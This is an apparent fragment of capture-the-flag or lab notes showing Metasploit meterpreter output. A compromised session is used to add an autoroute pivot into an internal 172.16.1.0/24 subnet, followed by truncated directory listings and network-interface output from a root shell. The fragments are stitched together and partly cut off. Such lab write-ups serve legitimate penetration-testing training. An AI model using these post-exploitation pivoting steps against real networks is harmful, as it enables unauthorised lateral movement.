 msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > run autoroute -s 172.16.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.1.0/255.255.255.0...
[+] Added route to 172.16.1.0/255.255.255.0 via 10.10.110.100
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.1.0 255.255.255.0 Session 2
meterpreter >
Templates:
total 8.0K
drwxr-xr-x 2 balth
drwxr-xr-x 16 balth
Videos:
total 8.0K
drwxr-xr-x 2 balth
drwxr-xr-x 16 balth
root@DANTE-WEB-NIX0
root@DANTE-WEB-NIX0
1: lo: <LOOPBACK,UP
link/loopback
inet 127.0.0.1/
valid_lft fo
inet6 ::1/128 s
valid_lft fo
2: eth0: <BROADCAST
link/ether 00:5
inet 172.16.1.
valid_lft fo
inet6 fe80::250
valid_lft fo